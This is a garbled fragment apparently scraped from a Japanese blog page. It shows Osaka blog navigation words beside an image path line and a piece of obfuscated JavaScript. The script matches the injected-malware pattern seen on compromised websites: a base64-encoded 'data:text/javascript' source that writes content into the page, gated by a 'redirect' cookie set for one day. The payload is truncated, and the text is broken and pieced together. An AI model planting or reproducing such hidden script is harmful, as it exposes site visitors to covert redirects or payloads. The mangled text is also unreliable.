
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
前の記事
次の記事
カテゴリー
ブログ
大阪